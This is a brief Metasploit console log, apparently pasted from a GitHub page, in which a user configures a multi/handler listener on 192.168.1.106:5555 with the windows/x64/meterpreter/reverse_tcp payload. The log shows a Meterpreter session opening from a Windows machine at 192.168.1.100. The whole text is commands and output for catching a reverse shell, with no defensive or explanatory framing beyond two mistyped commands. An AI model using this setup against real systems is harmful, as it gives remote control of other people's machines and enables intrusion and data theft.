 [-] Failed to load module: lhost
msf exploit(handler) >
msf exploit(handler) > use LHOST  192.168.1.106
[-] Failed to load module: LHOST
msf exploit(handler) > set lhost 192.168.1.106
lhost => 192.168.1.106
msf exploit(handler) > set lport 5555
lport => 5555
msf exploit(handler) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.1.106:5555
[*] Starting the payload handler...
[*] Sending stage (1189935 bytes) to 192.168.1.100
[*] Meterpreter session 1 opened (192.168.1.106:5555 -> 192.168.1.100:49891) at
2017-04-15 15:50:04 +0800